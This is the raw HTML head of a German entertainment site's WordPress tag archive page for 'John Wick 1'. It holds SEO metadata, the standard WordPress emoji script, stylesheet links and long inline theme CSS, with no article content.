

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/tag/john-wick-1/
body_size: 19629
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>John Wick 1 Archive &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/tag/john-wick-1/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="John Wick 1 Archive &#8902; Geek Germany" />
	<meta property="og:url" content="https://www.geek-germany.de/tag/john-wick-1/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@geek_germany" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.geek-germany.de/tag/john-wick-1/","url":"https://www.geek-germany.de/tag/john-wick-1/","name":"John Wick 1 Archive &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/tag/john-wick-1/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/tag/john-wick-1/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2019/02/John-Wick.jpg","breadcrumb":{"@id":"https://www.geek-germany.de/tag/john-wick-1/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/tag/john-wick-1/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2019/02/John-Wick.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2019/02/John-Wick.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/tag/john-wick-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"John Wick 1"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; John Wick 1 Schlagwort-Feed" href="https://www.geek-germany.de/tag/john-wick-1/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
